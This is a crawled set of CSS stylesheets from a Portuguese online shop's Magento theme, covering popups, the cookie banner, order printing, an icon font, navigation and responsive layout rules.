  .popup-newsletter-wrapper .block.newsletter .content-media {
    display: none;
  }
  .popup-newsletter-wrapper .block.newsletter .content-info {
    width: 100%;
  }
  .block.newsletter .content,
  .block.newsletter .content p,
  .block.newsletter .content form,
  .block.newsletter h3 {
    width: 97%;
  }
  .video-home iframe {
    width: 100%;
  }
  .header.fixed .logo,
  .header.fixed .customer-navigation {
    display: none;
  }
  .header.content.fixed .header-content-wrapper {
    padding: 0;
  }
  .header.content.fixed .header-content {
    padding-top: 0;
  }
  .header.fixed .nav-toggle {
    display: none;
  }
  .customer-account-login .header.fixed,
  .customer-account-create .header.fixed,
  .cms-page-view .header.fixed {
    display: none;
  }
}
/* POPUP PRODUCT */
.popup-product-wrapper {
  position: fixed;
  width: auto;
  height: auto;
  background: #fff;
  display: none;
  z-index: 99999;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  max-width: 350px;
}
.popup-product-wrapper .block.popup-product {
  margin: 0;
  border: 1px solid;
}
.popup-product-wrapper .block.popup-product .product-item-photo {
  max-width: 100%;
}
.popup-product-wrapper .block.popup-product .content-media .button-cancel {
  position: absolute;
  top: 10px;
  right: 10px;
  background: #000;
  border-radius: 5px;
  color: #fff;
  border: 1px solid #000;
  transition: .3s all;
  cursor: pointer;
}
.popup-product-wrapper .block.popup-product .content-media .button-cancel:hover {
  background: #fff;
  color: #000;
  border: 1px solid #000;
}
.popup-product-wrapper .block.popup-product .content-info {
  padding: 20px;
  box-sizing: border-box;
}
.popup-product-wrapper .block.popup-product .content-info h2 {
  font-size: 30px;
  color: #000;
  font-weight: bold;
}
.popup-product-wrapper .block.popup-product .content-info p {
  font-size: 18px;
  color: #000;
}
.popup-product-wrapper .block.popup-product .content-info .product-button {
  background: #5082cc;
  border: 1px solid #5082cc;
  color: #fff;
  font-weight: bold;
  font-size: 16px;
  padding: 6px 25px;
  box-sizing: border-box;
  display: block;
  margin: 28px auto 0;
  max-width: 170px;
  text-align: center;
}
.popup-product-wrapper .block.popup-product .content-info .product-button:hover {
  background: #000;
  border: 1px solid #000;
}
@media only screen and (max-width: 1280px) {
  .popup-product-wrapper {
    display: none;
  }
}
.privacy-accept-overlay .std h3 {
  margin: 30px 0 30px;
}
.privacy-accept .action.accept {
  background: #5082cc;
}
.privacy-accept .action.accept:hover {
  color: #5082cc;
}
/* COOKIE */
.message.global.cookie {
  text-align: center;
  background: #5082cc;
  padding: 10px 7px;
  vertical-align: middle;
  font-size: 12px;
  z-index: 99999999;
}
.message.global.cookie p {
  display: inline-block;
  color: #fff;
}
.message.global.cookie a {
  color: #fff;
}
.message.global.cookie a:hover {
  color: #fff;
  text-decoration: underline;
}
.message.global.cookie .actions {
  display: inline-block;
  margin-left: 20px;
  margin-top: 0;
}
.message.global.cookie .actions button,
.message.global.cookie .actions .cart.table-wrapper .actions-toolbar > .action,
.message.global.cookie .actions .action-gift {
  border: 0;
  background: none;
  padding: 0;
  position: absolute;
  top: 3px;
  right: 3px;
}
.message.global.cookie .actions button:hover,
.message.global.cookie .actions .cart.table-wrapper .actions-toolbar > .action:hover,
.message.global.cookie .actions .action-gift:hover {
  border: 0 !important;
  background: none;
  padding: 0;
}
.message.global.cookie .actions button span,
.message.global.cookie .actions .cart.table-wrapper .actions-toolbar > .action span,
.message.global.cookie .actions .action-gift span {
  text-decoration: none;
  color: #fff;
  text-transform: none;
  font-size: 12px;
}
.message.global.cookie .actions button:hover span,
.message.global.cookie .actions .cart.table-wrapper .actions-toolbar > .action:hover span,
.message.global.cookie .actions .action-gift:hover span {
  text-decoration: none;
  color: #000;
  text-transform: none;
  font-size: 12px;
}
/* SIGNATURE */
.signature {
  float: right;
  margin: 0 10px 0px 0;
}
/* SALES ORDER PRINT */
.sales-order-print .page-main {
  padding: 0;
  font-size: 12px;
}
.sales-order-print .page-title-wrapper {
  text-align: center;
}
.sales-order-print .page-title-wrapper .page-title {
  margin-bottom: 20px;
  font-size: 30px;
}
.sales-order-print .page-title-wrapper .order-date {
  text-align: left;
  margin: 10px 0;
}
.sales-order-print .page-title-wrapper .order-status {
  margin-bottom: 0;
}
.sales-order-print .mark {
  background: none;
}
.sales-order-print .order-details-items .table-wrapper {
  margin: 0;
}
.sales-order-print .order-details-items .table {
  margin: 0;
}
.sales-order-print .order-details-items .table tfoot th,
.sales-order-print .order-details-items .table tfoot td {
  padding: 4px;
}
.sales-order-print .order-details-items .table:not(.cart):not(.totals) tfoot > tr:first-child th,
.sales-order-print .order-details-items .table:not(.cart):not(.totals) tfoot > tr:first-child td {
  padding: 4px;
  padding-top: 14px;
}
.sales-order-print .order-details-items .item-options dd {
  margin: 0;
}
.sales-order-print .order-details-items .item-options {
  margin: 0;
}
.sales-order-print .order-details-items .actions-toolbar {
  display: none;
}
.sales-order-print .block-order-details-view .box {
  margin-bottom: 5px !important;
}
.sales-order-print .box-order-shipping-address,
.sales-order-print .box-order-billing-address,
.sales-order-print .box-order-shipping-method {
  display: inline-block;
  width: 30% !important;
  vertical-align: top;
  float: none !important;
}
.sales-order-print .box-order-billing-method {
  width: 100% !important;
  margin: 0;
}
.sales-order-print .box-order-billing-method .payment-method {
  margin: 0;
}
.sales-order-print .box-order-billing-method table {
  margin: 0 !important;
}
.sales-order-print a {
  text-decoration: underline;
  color: #000;
}
.sales-order-print .copyright {
  display: none;
}
.sales-order-print .logo {
  height: 70px;
}
.sales-order-print .logo img {
  max-height: 50px;
  width: auto;
}
.sales-order-print #backtop {
  display: none;
}
.sales-order-print .footer-manufacturer-wrapper {
  display: none;
}
.sales-order-print .absolute.footer .block-links {
  display: none;
}
.sales-order-print .signature {
  display: none;
}
@media print {
  .sales-order-print a[href]:after {
    content: none !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/css/fontello.css
body_size: 1318
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?14815396');
  src: url('../font/fontello.eot?14815396#iefix') format('embedded-opentype'),
       url('../font/fontello.woff2?14815396') format('woff2'),
       url('../font/fontello.woff?14815396') format('woff'),
       url('../font/fontello.ttf?14815396') format('truetype'),
       url('../font/fontello.svg?14815396#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?14815396#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: never;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.icon-user:before { content: '\e800'; } /* '' */
.icon-search:before { content: '\e801'; } /* '' */
.icon-phone-outline:before { content: '\e802'; } /* '' */
.icon-down-open:before { content: '\e803'; } /* '' */
.icon-left-open:before { content: '\e804'; } /* '' */
.icon-right-open:before { content: '\e805'; } /* '' */
.icon-up-open:before { content: '\e806'; } /* '' */
.icon-down-open-mini:before { content: '\e807'; } /* '' */
.icon-left-open-mini:before { content: '\e808'; } /* '' */
.icon-right-open-mini:before { content: '\e809'; } /* '' */
.icon-up-open-mini:before { content: '\e80a'; } /* '' */
.icon-down-open-big:before { content: '\e80b'; } /* '' */
.icon-left-open-big:before { content: '\e80c'; } /* '' */
.icon-right-open-big:before { content: '\e80d'; } /* '' */
.icon-up-open-big:before { content: '\e80e'; } /* '' */
.icon-info:before { content: '\e80f'; } /* '' */
.icon-cancel:before { content: '\e810'; } /* '' */
.icon-cancel-circled:before { content: '\e811'; } /* '' */
.icon-heart-empty:before { content: '\e812'; } /* '' */
.icon-mail:before { content: '\e813'; } /* '' */
.icon-arrow-down:before { content: '\e814'; } /* '' */
.icon-basket:before { content: '\e815'; } /* '' */
.icon-arrow-up:before { content: '\e816'; } /* '' */
.icon-thumbs-up:before { content: '\e817'; } /* '' */
.icon-heart:before { content: '\e818'; } /* '' */
.icon-clock:before { content: '\e819'; } /* '' */
.icon-phone:before { content: '\e81a'; } /* '' */
.icon-resize-full-alt:before { content: '\e81b'; } /* '' */
.icon-right-open-1:before { content: '\f006'; } /* '' */
.icon-left-open-1:before { content: '\f007'; } /* '' */
.icon-ccw:before { content: '\f025'; } /* '' */
.icon-location:before { content: '\f031'; } /* '' */
.icon-twitter:before { content: '\f099'; } /* '' */
.icon-facebook:before { content: '\f09a'; } /* '' */
.icon-menu:before { content: '\f0c9'; } /* '' */
.icon-mail-alt:before { content: '\f0e0'; } /* '' */
.icon-linkedin:before { content: '\f0e1'; } /* '' */
.icon-youtube:before { content: '\f167'; } /* '' */
.icon-instagram-1:before { content: '\f16d'; } /* '' */
.icon-volume-phone:before { content: '\f2a0'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/css/custom.css
body_size: 6175
content:
/*CAMPAIGN LIST */

#campaigns-list{display: table; width: 100%; margin-top: 50px; font-size: 0;}
#campaigns-list .campaigns-list-item{ display: inline-block; width: calc(33.33% - 25px); vertical-align: top; margin-right: 25px; margin-bottom: 50px; }
#campaigns-list .campaigns-list-item .campaigns-list-item-inner{ display: table; width: 100%; font-size: 0;}
#campaigns-list .campaigns-list-item .campaigns-list-item-inner .campaigns-list-item-col{display: inline-block; width: 50%; vertical-align: top;}
#campaigns-list .campaigns-list-item .campaigns-list-item-inner .campaigns-list-item-col:last-child .campaigns-list-item-col-inner{ padding-left: 15px;}
#campaigns-list .campaigns-list-item .campaigns-list-item-inner .campaigns-list-item-col img{width: 100%;}
#campaigns-list .campaigns-list-item .campaigns-list-item-inner .campaigns-list-item-col .title{font-size: 16px; font-weight: bold; color: #000; display: block; padding-bottom: 15px;}
#campaigns-list .campaigns-list-item .campaigns-list-item-inner .campaigns-list-item-col .description{ font-size: 16px; color: #000; display: block; padding-bottom: 15px;}
#campaigns-list .campaigns-list-item .campaigns-list-item-inner .campaigns-list-item-col .description a{ color: #000; }
#campaigns-list .campaigns-list-item .campaigns-list-item-inner .campaigns-list-item-col .button-link{display: block; margin-bottom: 30px; background: #5082cc;}
#campaigns-list .campaigns-list-item .campaigns-list-item-inner .campaigns-list-item-col .button-link:hover{color: #5082cc; background: #fff;}
#campaigns-list .campaigns-list-item .campaigns-list-item-inner .campaigns-list-item-col .button-link a{color: #fff;}
#campaigns-list .campaigns-list-item .campaigns-list-item-inner .campaigns-list-item-col .button-link a:hover{color: #5082cc; border: #5082cc;}

@media only screen and (max-width: 1300px){
    #campaigns-list .campaigns-list-item{ width: calc(50% - 25px); }
    #campaigns-list .campaigns-list-item .campaigns-list-item-inner .campaigns-list-item-col .description{ font-size: 14px;}
}

@media only screen and (max-width: 900px){
    #campaigns-list{width: calc(100% - 20px);}
    #campaigns-list .campaigns-list-item{ width: 100% }
    #campaigns-list .campaigns-list-item .campaigns-list-item-inner .campaigns-list-item-col .description{ font-size: 16px;}
}

@media only screen and (max-width: 550px){
    #campaigns-list .campaigns-list-item .campaigns-list-item-inner{padding: 0 10px;}
    #campaigns-list .campaigns-list-item .campaigns-list-item-inner .campaigns-list-item-col:last-child .campaigns-list-item-col-inner{padding-left: 0; padding-top:10px;}
    #campaigns-list .campaigns-list-item .campaigns-list-item-inner .campaigns-list-item-col{display:block; width: 100%;}
}
.cms-home .widget .magenest-slider-syncing .sync1{width: 58% !important; padding-right: 2% !important;}
.cms-home .widget .magenest-slider-syncing .sync2{width: 42% !important;}


/*CAMPAIGN PAGE */
.campaign-page-header .category-view, .campaign-page-header .page-title-wrapper{display: none;}
.campaign-page-header .page-main{max-width: 100%; padding: 0 !important;}
.campaign-page-header .mana-filter-block{display: none !important;}
.campaign-page-header .products-grid, .campaign-page-header .campaign-page .info, .campaign-page-header .campaign-produt-title{padding: 0px 40px 0; max-width: 1640px; margin: 0 auto; box-sizing: border-box;}
.campaign-page-header .campaign-page, .campaign-page-header .breadcrumbs, .campaign-page-header .banner-top{background: #f4f4f4;}
.campaign-page .info{background: #F4F4F4; font-size: 12px; padding: 30px 40px 30px !important;}
.campaign-page .info .description{width: calc(30% - 30px);}
.campaign-page .info .image{width: 65%;}
.campaign-page .info .description, .campaign-page .info .image{ display: inline-block; vertical-align: top; padding-right: 30px;}
.campaign-page .info .description .title{font-size: 24px; }
.campaign-produt-title{margin-top: 40px; margin-bottom: 30px; padding: 30px 40px 30px !important;}

@media only screen and (max-width: 900px){
    .campaign-page .info .description{width: 100%;}
    .campaign-page .info .image{width: 100%; padding-top: 20px;}
}

.checkout-payment-method .payment-method-title .payment-icon{
    max-height: 64px!important;
}

.checkout-payment-method .payment-method-title .payment-icon[alt="MBWay"]{
    max-height: 80px!important;
}

#order-payment-details{
    margin-top: 40px;
}

.checkout-success-easypaymb p{
    margin: 0!important
}

.checkout-onepage-success .order-info .table-wrapper.order-items{
    margin-top: 40px!important;
}

.product-info-stock-sku > .stock{
    display: none;
}

.product-view .product-info-main .page-title-wrapper .page-title{
    margin-bottom: 5px!important;
}

.payment-method-content .field .label{width: auto !important;}

.page-header .block-wrapper-highlights{background: #005CB8 !important;}

.product-page-sku-container{
    margin-bottom: 20px!important;
    font-weight: bold;
}

.cms-page-view .column.main p{
    font-size: 21px!important;
}

.cms-page-view .listStyle button{
    font-size: 22px!important;
}

.login-container .block .block-title strong,
.block-new-customer .block-content{
    color: black!important;
}

#mp_recaptcha_0 > div {
    margin: 0 auto;
}

.customer-account-create #mp_recaptcha_0 > div{
    margin-right: 10px;
}

.catalog-product-view .product-state {text-align:left;}
.catalog-product-view .stock{
    margin-top: 0!important;
}
.product-state span {font-size:14px; color:#919191; vertical-align: middle!important;}
.stock {display: inline-block; height: 14px; width: 14px; border-radius: 50%; vertical-align: middle;}
.stock.green {background:#88D92A;}
.stock.yellow {background:#ffcb05;}
.stock.red {background:#ed1c24;}

.popup-product-wrapper{
    max-width: 250px!important;
}

.products .product-item .product-state span:first-child{
    margin-right: 5px;
}


.cms-home .block.widget.block-viewed-products-grid .block-content .products-grid .product-items .product-item{
    width: 25%!important;
}

.cms-home .block.widget.block-viewed-products-grid .block-title{
    text-align: left; 
    text-transform: none; 
    font-size: 35px; 
    font-weight: bold; 
    color:#000; 
    border: 0; 
    padding:30px 0 45px; 
    margin:0; 
    line-height: 45px; 
    display:inline-block;
}


.cms-home .block.widget.block-viewed-products-grid .block-title strong{
    margin: 0;
    text-transform: none;
    font-size: 35px;
}

.cms-home .block.widget.block-viewed-products-grid .product-image-container,
.cms-home .block.widget.block-viewed-products-grid .product-image-photo{
    width: 100%!important;
}

.cms-home .block.widget.block-viewed-products-grid .product-image-photo{
    position: relative!important;
    z-index: 1;
}

.cms-home .block.widget.block-viewed-products-grid img.product-image-photo{
    position: static;
}


.cms-home .block.widget.block-viewed-products-grid .product-image-wrapper{
    overflow: visible!important;
    padding-bottom: 0!important;
    height: unset!important;
}

.cms-home .block.widget.block-viewed-products-grid .product-item .product-item-details{
    position: relative;
    z-index: 2;
}

.login-container .block .block-title{
    margin-bottom: 50px!important;
}

.block-viewed-products-grid .product-item-description{
    display: none!important;
}

.block-viewed-products-grid .product-item .product-item-actions .actions-primary, 
.block-viewed-products-grid .product-item .product-item-actions .actions-secondary{
    margin-bottom: 0!important;
}

.block-viewed-products-grid .product-item .price-box .old-price{
    display: block;
    width: 100%;
}

.block-viewed-products-grid .product-item .price-box .old-price .price-wrapper.price-including-tax{
    display: inline!important;
}

.breadcrumbs .items a,
.breadcrumbs .items strong{
    font-size: 15px;   
}

.amscroll-loading{
    display: none!important;
}

.prices-tier{
    padding: 0;
    margin-bottom: 40px;
	display: none;
}

.filter-options .filter-options-content .item{
    margin-bottom: 3px!important;
}


.wishlist-index-index .product-item-inner { display: block !important;}
.wishlist-index-index .product-item-inner .comment-box,
.wishlist-index-index .product-item-inner .box-tocart,
.wishlist-index-index .product-item-inner .product-item-actions .action.edit { display: none;}
.wishlist-index-index .product-item-inner .product-item-actions {margin:0;}
 
.embed-container{
    display: none!important;
}

.product-item .product-item-details small{
    font-size: 10px!important;
    color: #919191!important;
}

.catalog-product-view .product-old-price-text{
    color: #919191!important;
}

.slick-list{
    width: 100%!important;
}

.catalog-product-view .product-item .product-item-name{
    height: unset!important;
}

/* LINKS DE LOJA */
.store-link{margin-left: 10px !important;}
.store-link a, .navigation .level0 > a{background-color: #d55760!important; width: 204px; height: auto !important; line-height: 20px !important;  width: 204px; padding: 0 !important; text-align: center; font-size: 15px !important;}
.header.block-wrapper-info{text-align: center !important;}
.header.block-wrapper-info .info-content-wrapper{max-width: 1650px; margin: 0 auto; padding: 10px 45px; box-sizing: border-box; text-align: left; position: relative;}
@media only screen and (min-width: 768px){
    .header-content-wrapper .nav-sections ul{padding: 0 !important;}
}
.header-content-wrapper .nav-sections, .header.block-wrapper-info .info-wrapper{display: inline-block;  vertical-align: middle;}
@media only screen and (min-width: 768px){
    .page-header .block-wrapper-info .info-wrapper {position: absolute; right: 0; box-sizing: border-box; width: calc(100% - 545px); text-align: right;}

    .navigation .level0 .submenu li.level1{
        width: 33.33%!important;
    }
}

@media only screen and (min-width: 768px) and (max-width: 900px){
    .page-header .block-wrapper-info .info-wrapper {width: calc(100% - 430px);}
}
.page-header .block-wrapper-info .info-wrapper > p{line-height: unset!important; text-align: center; display: inline!important; float: unset!important;}
.page-header .block-wrapper-info .info-wrapper ul li{text-align: right; padding-left: 50%;}
.header.block-wrapper-info .info-wrapper p{vertical-align: center;}
.nav-sections-item-content > .navigation{background: #000; border: none;}
.navigation .level0 > a span{color: #FFF !important; font-size: 15px;}
.navigation li.level0:last-child{vertical-align: top;}
.navigation .level0.nav-1 .icon-menu{margin-right: 0 !important; margin-left: 4px; line-height: unset!important; height: 20px;}
.navigation ul .level0 .informatic-btn img{padding-left: 10px !important; padding-right: 0 !important; padding-top: 4px !important;}


@media only screen and (min-width: 768px) and (max-width: 768px){
    .navigation li.level0.store-link:last-child{margin-top: 0!important; padding-left: 10px!important;}

    .ui-menu-item.all-category{
        display: none!important;
    }

    .navigation .level0 .submenu .submenu a{
        box-sizing: border-box!important;
    }

}

@media only screen and (max-width: 768px){
    .navigation .level0{border: 0;}
    .navigation .level0 a{width: 100%; height: 40px !important; line-height: 40px !important; font-size: 12px !important;}
    .navigation li.level0:last-child{border: 0; margin: 0 !important; margin-top: 10px !important;}
    
    .navigation li.level0:last-child a{width: 100%; margin: 0; height: 40px !important; line-height: 40px !important; font-size: 12px !important; font-weight: 600 !important;}
    .navigation .submenu:not(:first-child) .active > a,
    .navigation .level0.active > a:not(.ui-state-active),
    .navigation .level0.has-active > a:not(.ui-state-active){border-color: #d55760;}
    .nav-sections .header.links a, .nav-sections .header.links a:hover, .navigation a, .navigation .alink, .navigation a > span, .navigation .alink > span, .navigation .level0 > .level-top{font-weight: 600;}
    .navigation .level0.active .all-category .ui-state-focus{border-color: #d55760;}
    .navigation .level1 a{width: 95% !important;}
    .header-store-links-container{display: none !important;}
}

@media only screen and (min-width: 768px) and (max-width: 768px){
    .navigation .level2 > a{
        line-height: 33px !important;
    }

    .navigation .level2 > a span{
        color: black!important;
    }
}

.header-content-wrapper .nav-sections .navigation.store-1 li.level0 .text {max-width: calc(100% - 40px); display: inline-block; vertical-align: middle;}
.header-content-wrapper .nav-sections .navigation.store-2 li.level0 .text {max-width: calc(100% - 55px); display: inline-block; vertical-align: middle;}
.header-content-wrapper .nav-sections .navigation.store-1 li.level0 .icon-menu::before {  background-image: url(../images/photo-camera.png); content: ""; width: 30px; height: 40px; background-size: contain; background-repeat: no-repeat; background-position: center;} 
.header-content-wrapper .nav-sections .navigation.store-2 li.level0 .icon-menu::before { background-image: url(../images/laptop.png); content: ""; width: 45px; height: 40px; background-repeat: no-repeat; background-position: center;}

.page-layout-1column .block.widget .products-grid .product-items .slick-arrow::before{
    color: #5082cc!important;
}

.mana-mobile .m-filter-title{
    background-color: #5082cc!important;
}

.mana-mobile .block-content dl.active .m-filter-title .collapse-indicator, 
.mana-mobile.active .m-filter-title .m-filter-title .collapse-indicator, 
.mana-mobile .m-filter-title .collapse-indicator{
    filter: brightness(0) invert(1)!important;
}

.products-grid .product-item-details .product-item-actions{
    padding: 0 18px;
}

.widget-product-grid .product-item .product-state,
.products-upsell .product-item .product-state,
.products-related .product-item .product-state{
    padding: 0 18px!important;
    text-align: left!important;
}

.reimbursement-tag{
    top: 30px!important;
    left: 0!important;
    right: unset!important;
}

#mana_ajax_wrapper_category_products_list #mana_ajax_wrapper_category_products_list #campaign-page,
#mana_ajax_wrapper_category_products_list #mana_ajax_wrapper_category_products_list .campaign-produt-title{
    display: none!important;
}

.footer.content #mp_recaptcha_0 > div{
    float: right;
}

div.g-recaptcha{
    display: table;
    width: 100%;
}

div.g-recaptcha > div{
    float: right;
}

.g-recaptcha-error{
    text-align: right;
}

#newsletter-validate-detail .g-recaptcha-error{
    float: right;
}

.navigation > ul{
    padding: 0!important;
}

@media only screen and (min-width: 768px){
    .header-content-wrapper .sections.nav-sections{
        margin: 0;
        z-index: 0;
        left: 0;
        float: none;
        display: inline-block;
        vertical-align: middle;
        width: unset;
    }
}

@media only screen and (max-width: 1366px){
    .cms-home .block.widget.block-viewed-products-grid .block-content .products-grid .product-items .product-item{
        width: 33.33%!important;
    }
}

@media only screen and (max-width: 1280px){
   .header.content:not(.fixed) .header-content-wrapper{
        padding-top: 0!important;
   }
}

@media only screen and (max-width: 1024px){
    .popup-product-wrapper{
        max-width: 200px!important;
    }
}

@media only screen and (max-width: 768px){
    .popup-product-wrapper{
        max-width: 190px!important;
    }

    .cms-home .block-products-list.grid .block-title,
    .cms-home .block.widget.block-viewed-products-grid .block-title {
        padding: 30px 10px 10px!important;
    }

    .cms-home .block.widget.block-viewed-products-grid .block-content .products-grid .product-items .product-item {
        width: 50%!important;
    }

    .navigation ul li.level0 > a > span.text{
        font-weight: 600!important;
    }

    .navigation .level0 > .ui-corner-all{
        padding-top: 10px;
        padding-bottom: 10px;
    }

    
    .cms-home .block-products-list.grid .category-link{
        position: relative;
        z-index: 10;
        padding: 30px 5px 20px!important;
    }
}

@media only screen and (max-width: 767px){
    .navigation .parent .level-top.ui-state-active:after{
        content: '\e622'!important;
    }

    .navigation .parent .level-top:after{
        top: 50%!important;
        /*transform: translateY(-50%);*/
        color: #FFF;
    }

    .navigation .parent:not(.menu-open) > a:after{
        transform: rotate(0deg) translateY(-50%)!important;
    }

    .navigation .parent.menu-open > a:after{
        transform: rotate(180deg) translateY(50%)!important;
    }

    .header.block-wrapper-info.fixed .info-wrapper{
        display: none!important;
    }
    
    .header.block-wrapper-info{
        z-index: 999999;
    }

    /*.header.content.fixed{
        top: 45px!important;
    }*/

    .header.fixed .logo, .header.fixed .customer-navigation{
        display: block!important;
    }

    .logo{
        max-width: 100%!important;
    }

    .logo > img{
        margin: auto!important;
    }

    .header.fixed .logo, .header.fixed .customer-navigation{
        text-align: center!important;
    }

    .header.fixed .nav-toggle{
        top: 65px !important;
        display: block!important;
    }

    .header:not(.fixed) .nav-toggle{
        top: 206px !important;
    }

    .header-content,
    .header-content-wrapper{
        margin-top: 0!important;
        padding-top: 0!important;
    }

    .navigation ul{
        position: static!important;  
        width: 100%!important;

        column-count: unset!important;
        background: #f5f5f5!important;
    }

    .navigation .submenu > li.parent > a{
        position: relative;
    }

    .navigation .submenu > li.parent > a .icon-right-open-big{
        position: absolute;
        right: 20px;
        top: 10px;
    }

    .navigation .submenu:not(:first-child):not(.menu-mobile-expanded){
        display: none!important;
    }


    .navigation .parent > a::after{
        position: absolute;
        right: -10px;
        top: 50%;
        transform: translateY(-50%);
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 42px;
        line-height: inherit;
        color: inherit;
        content: '\e622';
        font-family: 'icons-blank-theme';
        vertical-align: middle;
        display: inline-block;
        font-weight: normal;
        overflow: hidden;
        speak: none;
        text-align: center;
    }

    .header-content-wrapper .nav-sections .navigation.store-1 li.level0 .submenu li .text{
        color: black!important;
    }
}

@media only screen and (min-width: 576px){
    .forced-expansion{
        display: block!important;
    }

    .forced-expansion.hidden{
        visibility: hidden;
    }

    .navigation > .ui-menu > li:not(:hover) ul{display: none!important; top: 40px !important; left: 0px !important;}
    .navigation > .ui-menu > li:hover ul{top: 70px !important; left: 45px !important;}

    .navigation .ui-menu li.level1:hover > a > span{
        color: #FFF !important;
    }
}

@media only screen and (min-width: 768px) and (max-width: 768px){
    .navigation > .ui-menu > li:hover ul{
        left: 0 !important;
    }
}

@media only screen and (max-width: 576px){
    .header.content.fixed .header-content{
        padding-bottom: 10px!important;
    }
    
    .header.fixed .logo, .header.fixed .customer-navigation{
        display: block!important;
    }
    
   .nav-toggle{
        display: block!important;
        right: 0!important;
    }

    .header-content .customer-navigation{
        width: 100%!important;
        text-align: left;
        margin-top: 10px!important;
    }

    .header:not(.fixed) .nav-toggle{
        top: 120px !important;
    }

    .header.fixed .nav-toggle{
        top: 127px!important;
    }

    .header.content .header-content-wrapper{
        padding: 10px 0!important;
    }

    .logo{
        padding-left: 10px;
        padding-right: 10px;
    }

    .popup-product-wrapper{
        max-width: 190px !important;
    }

    .cms-home .block.widget.block-viewed-products-grid .block-content .products-grid .product-items .product-item{
        width: 100%!important;
    }

    .product.attribute.description iframe{
        max-width: 100%;
        max-height: 300px;
    }

    .header.content:not(.fixed) .customer-navigation .minicart-wrapper .action.showcart{
        top: 0;
    }
    
    .header.block-wrapper-info:not(.fixed) .info-content-wrapper{
        padding-right: 0!important;
        padding-left: 0!important;
    }

    .header.block-wrapper-info:not(.fixed) .info-wrapper ul{
        display: none!important;
    }

    .header.block-wrapper-info:not(.fixed) .info-wrapper > p b{
        font-size: 14px!important;
    }
}

@media only screen and (max-width: 500px){
    .header.content.fixed .header-content-wrapper{
        padding-top: 0!important;
    }
    .header.fixed .nav-toggle{
        top: 100px!important;
    }
}

.header.block-wrapper-info{background: #000 !important; color: #FFF !important;}
.header.block-wrapper-info .info-wrapper span, .header.block-wrapper-info .info-wrapper a{ color: #FFF !important;}
@media only screen and (min-width: 768px){
    .header-content{text-align: right;}
}
.header-content .customer-navigation .minicart-wrapper{z-index: 1!important;}

.navigation > ul{
    position: unset!important;
}
.header-content-wrapper{
    position: relative!important;
}
.navigation ul {font-size: 0; max-width: 1650px; padding: 0 0 !important; box-sizing: border-box;}
.navigation ul .level0.store-link-photo {position: absolute; left: 40px; top: 9px;}
.navigation ul .level0.store-link-info {position: absolute; left: 250px; top: 9px;}
.navigation ul .level0 .photo-video-btn {background-color: #000000; padding: 0 10px; height: 35px; line-height: 35px; margin: 0 4px;}
.navigation ul .level0 .photo-video-btn span {color: #FFF;}
.navigation ul .level0 .photo-video-btn:hover {background-color: #4f82cc;}
.navigation ul .level0 .photo-video-btn:hover span {color: #FFF !important;}
.navigation ul .level0 .photo-video-btn img {float: left; padding: 0 5px;}

.navigation ul .level0 .informatic-btn {background-color: #000000; padding: 0 10px; height: 35px; line-height: 35px; margin: 0 4px;}
.navigation ul .level0 .informatic-btn span {color: #FFF;}
.navigation ul .level0 .informatic-btn:hover {background-color: #4f82cc;}
.navigation ul .level0 .informatic-btn:hover span {color: #FFF !important;}
.navigation ul .level0 .informatic-btn img {float: left; padding: 0 5px;}
.navigation > ul {text-align: left !important;}

@media only screen and (max-width: 1075px){
    .navigation ul {padding-right: 20px !important;}
    .navigation ul .level0.store-link-photo {left: 20px;}
    .navigation ul .level0.store-link-info {left: 230px;}
    .navigation > ul {padding-left: 400px !important;}
}

@media only screen and (max-width: 1075px){
    .navigation ul .level0 .photo-video-btn {font-size: 12px;}
    .navigation ul .level0 .photo-video-btn img {float: unset; width: 20px; vertical-align: middle;}
    .navigation ul .level0 .photo-video-btn span {vertical-align: middle;}
    .navigation ul .level0 .informatic-btn {font-size: 12px;}
    /*.navigation ul .level0 .informatic-btn img {float: unset; width: 20px; vertical-align: middle;}*/
    .navigation ul .level0 .informatic-btn span {vertical-align: middle;}
    .navigation ul .level0.store-link-info {left: 184px;}
    .navigation > ul {padding-left: 320px !important;}
    /*.navigation .level0 > .ui-corner-all {padding-right: 24px !important;}*/
}

@media only screen and (min-width: 577px) and (max-width: 1075px){
    /*.store-link a, .navigation .level0 > a{min-height: 47px; line-height: 22px !important;}*/
}

@media only screen and (max-width: 860px){
    .navigation .level0 > .ui-corner-all {padding-right: 10px !important;}
}

@media only screen and (max-width: 884px){
    .navigation .level0 > .ui-corner-all {padding-right: 10px !important;}

}

@media only screen and (max-width: 767px){
    .navigation > ul {padding-left: 0 !important; padding-right: 0!important;}
    .navigation .level0.store-link-photo {display: none;}
    .navigation .level0.store-link-info {display: none;}
    .customer-navigation {font-size: 0;}
    .customer-navigation .header-store-links-container .level0.store-link-photo {display: inline-block !important; font-size: 12px; margin: 0 10px;}
    .customer-navigation .header-store-links-container .level0.store-link-photo:hover {background-color: #4f82cc;}
    .customer-navigation .header-store-links-container .level0.store-link-info {display: inline-block !important; font-size: 12px; margin: 0 10px;}
